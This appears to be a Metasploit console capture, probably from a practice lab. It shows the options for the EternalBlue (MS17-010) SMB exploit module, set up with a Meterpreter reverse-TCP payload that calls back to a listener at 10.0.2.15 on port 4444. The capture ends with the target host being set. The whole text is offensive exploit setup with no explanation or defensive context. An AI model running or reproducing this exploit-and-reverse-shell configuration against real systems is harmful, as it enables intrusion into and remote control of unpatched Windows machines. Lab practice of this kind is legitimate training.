 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
File System
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embe
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Stand
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.201.99.151
RHOSTS => 10.201.99.151